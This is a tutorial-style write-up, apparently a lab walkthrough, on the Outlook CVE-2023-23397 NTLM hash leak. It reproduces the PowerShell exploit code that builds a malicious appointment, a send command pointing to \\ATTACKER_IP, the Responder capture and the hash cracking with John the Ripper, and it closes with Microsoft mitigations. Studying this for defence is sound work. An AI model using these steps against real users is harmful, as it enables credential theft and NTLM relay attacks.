Exploiting Outlook Zero-Day Vulnerability (CVE-2023-23397) ✉️
Table of Contents
Overview
CVE-2023-23397 is a critical vulnerability in Microsoft Outlook that is triggered when an attacker sends a message with an extended MAPI property with a UNC path to an SMB (TCP 445) share on a threat actor-controlled server on an untrusted network. No user interaction is required. The threat actor is using a connection to the remote SMB server sends the user’s NTLM negotiation message, which the attacker can then relay for authentication against other systems that support NTLM authentication - MSRC.
Why It’s so Dangerous:
Unlike most exploits, this one is particularly dangerous because it is a zero-click exploit, meaning no user interaction is required to trigger it. Once an infected email arrives in the user’s inbox, the attacker can obtain sensitive Net-NTLMv2 credential hashes. The loss of financial data, sensitive customer information, employee data, and more are realistic and potentially devastating consequences of such an attack.
Threat Actors:
APT28 (a.k.a STRONTIUM, Sednit, Sofacy, and Fancy Bear) has been linked to Russia’s military intelligence service, GRU, and exploited the CVE-2023-23397 vulnerability between April and December 2022.
How the attack works?
To exploit this vulnerability, an attacker must create a malicious calendar invitation that includes a reference to a sound file pointing to a file in a network share in the attacker’s machine. At a low level, an Outlook email stores the reference to the sound file in an internal parameter called PidLidReminderFileParameter. To ensure that the audio we embed in our malicious email will take precedence over the victim’s default reminder configurations, we will also need to set another parameter called PidLidReminderOverride to true.
To set up the PidLidReminderFileParameter property to point to a network share, the attacker can specify a Universal Naming Convention (UNC) path instead of a local file. UNC is used in Windows operating systems to find network resources (files, printers, shared documents). These paths consist of a double backslash, the IP address or name of the computer hosting the resource, the share name and the file name. For example: \\attacker_machine_ip\noexistingpath\sound.wav

When the victim receives the malicious email, the UNC path directs them to that SMB share, triggering the vulnerability. This causes the system to start an Net-NTLMv2 authentication process against the attacker’s machine, leaking a Net-NTLMv2 hash that the attacker can later try to crack.

If for some reason the SMB protocol isn’t a viable alternative to use, non-server versions of Windows will accept using UNC paths pointing to ports 80 or 443, and use HTTP to retrieve the file from a WebDAV-enabled web server. This may be useful to bypass firewall restrictions preventing outgoing connections to port 445 (SMB).
The syntax of such UNC path is as follows:
\\attacker_machine_ip@80\noexistingpath\sound.wav
\\attacker_machine_ip@443\noexistingpath\sound.wav
Understanding the exploit code
In this task, we will look at the exploit published by Oddvar Moe, which is probably the easiest to understand and use. This Powershell exploit leverages Outlook’s COM objects to build emails and appointments easily. It contains a couple of functions that we can use:
- Save-CalendarNTLMLeak: This function creates a malicious appointment and saves it to your own calendar. Useful for testing purposes.
- Send-CalendarNTLMLeak: This function creates a malicious appointment and sends it via email to a victim. The email invitation will be sent from your Outlook’s current default account.
Both will create an appointment similarly, so we’ll use Save-CalendarNTLMLeak only.
First, we will instantiate an “Outlook.Application” object and create an appointment.
$Outlook = New-Object -comObject Outlook.Application
$newcal = $outlook.CreateItem('olAppointmentItem')
The usual parameters of an appointment will be set. These include the recipients, meeting subject, location, body and start and end dates. The exploit sets the start day to the current time so that the reminder is triggered immediately:
$newcal.Recipients.add($recipient)
$newcal.MeetingStatus = [Microsoft.Office.Interop.Outlook.OlMeetingStatus]::olMeeting
$newcal.Subject = $meetingsubject
$newcal.Location = "Virtual"
$newcal.Body = $meetingbody
$newcal.Start = get-date
$newcal.End = (get-date).AddHours(2)
The following additional parameters will be configured to point the reminder’s sound file to the attacker’s server, as previously explained:
$newcal.ReminderSoundFile = $remotefilepath
$newcal.ReminderOverrideDefault = 1
$newcal.ReminderSet = 1
$newcal.ReminderPlaysound = 1
Finally, the appointment will be sent to the recipient via email:
$newcal.send()
Running the Exploit
Summarising the steps required to exploit the vulnerability, an attacker would need to:
- Create a malicious meeting/appointment with a custom reminder sound pointing to a UNC path on the attacker’s machine.
- Send the invite to the victim via email.
- Wait for the reminder to trigger a connection against the attacker’s machine.
- Capture the Net-NTLMv2 hash, use authentication relaying, or profit in any other way.
- Crack the Net-NTLMv2 hash using wordlist.
Since we expect the victim to trigger an authentication attempt against the attacker on port 445, we will set up Responder to handle the authentication process and capture the NetNTLM hash for us. If you are unfamiliar with Responder, it will simply emulate an SMB server and capture any authentication attempt against it.
To launch Responder to listen for authentication attempts in your eth0 interface, we can simply run the following command in our Kali machine:
responder -I eth0
We are now ready to trigger an authentication attempt via the Outlook vulnerability.
We can import the exploit’s functions with the Import-Module cmdlet. After that, both functions will be available in your current Powershell. To send an email with a malicious appointment, we can just run the following command:
Import-Module .\CVE-2023-23397.ps1
Send-CalendarNTLMLeak -recipient "victim-email@xyz.com" -remotefilepath "\\ATTACKER_IP\nonexistingpath\sound.wav" -meetingsubject "Malicious Meeting" -meetingbody "Just a test meeting from Security Team, can be deleted"

Be sure to replace user.name@exampledomain.com with the victim’s email address and ATTACKER_IP with the IP address of our Kali Machine in the -remotefilepath parameter where we have setup the the responder.
In this case, as we have a single account in the machine, but normally an attacker would target other email addresses. If all went as expected, we should immediately see a reminder popping up on the victim’s machine:

And we should receive the authentication attempt in the Responder console with NTLMv2 hashes on our Kali Machine:


Transfer the hashes to the hash.txt file for cracking.

Crack the hash using john the ripper. We can see that victim’s work account password is Spring2023.
john hash.txt --wordlist=wordlist.txt
Mitigations
Detection script
Microsoft has released a PowerShell detection script CVE-2023-23397.ps1 that will check the Exchange messaging items like Mail, calendar, and tasks to see if the IOCs related to the CVE-2023-23397 attack are found. The script can be used to audit and clean the detected items.
Security Recommendations
This vulnerability is being exploited extensively in the wild. Some of the recommended steps as recommended by Microsoft in order to mitigate and avoid this attack are:
- Add users to the Protected Users Security Group, which prevents using NTLM as an authentication mechanism.
- Block TCP 445/SMB outbound from your network to avoid any post-exploitation connection.
- Use the PowerShell script released by Microsoft to scan against the Exchange server to detect any attack attempt.
- Disable WebClient service to avoid webdav connection.
Reference
Bleeping Computer - Microsoft shares tips on detecting Outlook zero-day exploitation
Forbes - Microsoft Outlook Warning: Critical New Email Exploit Triggers Automatically—Update Now
Huntress - Everything we know about CVE-2023-23397
MDSec - Exploiting CVE-2023-23397: Microsoft Outlook Elevation of Privilege Vulnerability
Reddit - Hunting Microsoft Outlook NTLM Relay Vulnerability CVE-2023-23397